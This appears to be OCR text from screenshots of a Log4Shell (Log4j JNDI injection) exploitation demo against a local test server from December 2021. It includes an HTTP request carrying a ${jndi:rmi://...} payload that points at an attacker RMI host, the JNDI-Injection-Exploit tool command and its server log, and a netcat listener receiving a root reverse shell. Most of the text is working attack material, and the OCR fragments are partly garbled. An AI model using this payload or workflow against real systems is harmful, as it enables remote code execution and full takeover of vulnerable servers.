 Request
Pretty Raw Hex \n Select extension...
1 POST /hello HTTP/1.1
2 Host: 127.0.0.1:8101
3 User-Agent: Mozilla/5.0 (Windows NT
6.1; Trident/7.0; rv:11.0) like Gecko
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Type:
application/x-www-form-urlencoded
14 Content-Length: 46
15
16 payload=
${jndi:rmi://10.4.169.225:1099/cwyqlv}
type
1 match
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 14 Dec 2021 09:03:52 GMT
5 Connection: close
6
7 ok
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
133 bytes | 107 millis
[--apple-recv-anyif] [--apple-awdl-unres]
[--apple-boundif ifbound]
[--apple-no-cellular] [--apple-no-expensive]
[--apple-no-flowadv] [--apple-tcp-timeout conntimo]
[--apple-tcp-keepalive keepidle] [--apple-tcp-keepintvl keepintvl]
[--apple-tcp-keepcnt keepcnt] [--apple-tclass tclass]
[--tcp-adp-rtimo num_probes] [--apple-initcoproc-allow]
[--apple-tcp-adp-wtimo num_probes]
[--setsockopt-later] [--apple-no-connectx]
[--apple-delegate-pid pid] [--apple-delegate-uuid uuid]
[--apple-kao] [--apple-ext-bk-idle]
[--apple-netsvctype svc] [---apple-nowakefromsleep]
[--apple-notify-ack] [--apple-sockev]
[--apple-tos tos] [--apple-tos-cmsg]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
#
[$ nc -lv 1234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@83b279e55826:/demo#
log4j — java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "10.4.169.225" — jav
WARNING: Illegal reflective access by util.Reflections (file:/Users/sky/Desktop/
ection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.Referenc
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflect
WARNING: All illegal access operations will be denied in a future release
2021-12-14 17:03:51 [RMISERVER] >> Closing connection
2021-12-14 17:03:51 [RMISERVER] >> Have connection from /10.4.169.225:53205
2021-12-14 17:03:51 [RMISERVER] >> Reading message...
2021-12-14 17:03:51 [RMISERVER] >> Is RMI.lookup call for cwyqlv 2
2021-12-14 17:03:51 [RMISERVER] >> Sending local classloading reference.
2021-12-14 17:03:51 [RMISERVER] >> Closing connection
2021-12-14 17:03:52 [RMISERVER] >> Have connection from /10.4.169.225:53207
2021-12-14 17:03:52 [RMISERVER] >> Reading message...
2021-12-14 17:03:52 [RMISERVER] >> Is RMI.lookup call for cwyqlv 2
2021-12-14 17:03:52 [RMISERVER] >> Sending local classloading reference.
2021-12-14 17:03:52 [RMISERVER] >> Closing connection
2021-12-14 17:03:52 [RMISERVER] >> Have connection from /10.4.169.225:53209
2021-12-14 17:03:52 [RMISERVER] >> Reading message...
2021-12-14 17:03:52 [RMISERVER] >> Is RMI.lookup call for cwyqlv 2
2021-12-14 17:03:52 [RMISERVER] >> Sending local classloading reference.
2021-12-14 17:03:52 [RMISERVER] >> Closing connection
.bash_history 24
-rwxrwxrwx. 1 root root 6148 Jun 24 2020 .DS_Store
-rwxrwxrwx. 1 root root 16309967 Dec 9 15:32 demo.jar